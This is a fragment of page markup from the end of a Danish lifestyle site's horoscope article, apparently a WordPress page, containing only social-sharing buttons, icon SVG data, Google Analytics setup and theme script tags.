2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	
<div class="dpsp-total-share-wrapper">
	<span class="dpsp-icon-total-share"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 26 32"><path d="M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z"></path></svg></span>
	<span class="dpsp-total-share-count">1</span>
	<span>shares</span>
</div>
<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fhoroskop%2Fsa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned%2F&#038;t=S%C3%A5%20Meget%20En%20Fuckboy%20Er%20Han%20If%C3%B8lge%20Sin%20F%C3%B8dselsm%C3%A5ned" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"f56dc4c4a5"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"472","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
